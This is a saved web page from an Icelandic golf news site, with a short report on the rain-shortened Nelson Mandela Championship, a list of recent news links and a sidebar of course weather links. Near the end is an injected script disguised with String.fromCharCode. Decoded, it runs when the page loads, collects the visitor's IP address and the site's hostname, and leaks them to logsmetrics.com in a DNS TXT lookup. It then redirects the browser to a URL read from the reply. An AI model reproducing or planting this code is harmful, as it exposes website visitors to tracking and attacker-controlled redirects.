<p style="text-align: justify;">Ástæðan er hins vegar sú að kylfingar gátu lyft bolta og hreinsað vegna mikils votviðris sem ítrekað hefir valdið frestunum á mótinu og orðið til þess að það var stytt í 54 holu</p>
<p style="text-align: justify;">Nú er 2. umferð mótsins lokið og verið að leika 3. og lokahringinn.  Jorge Campillo er meðal efstu manna en Colin Nel rann niður skortöfluna eftir 3. hring upp á 71 högg, sem er 12 högga munur á 2. og 3. hring hjá honum!</p>
<p style="text-align: justify;">Til þess að fylgjast með 3. hring á Nelson Mandela Championship <a href="http://www.europeantour.com/europeantour/season=2014/tournamentid=2013098/leaderboard/index.html"><span style="text-decoration: underline;"><strong>SMELLIÐ HÉR: </strong></span></a></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>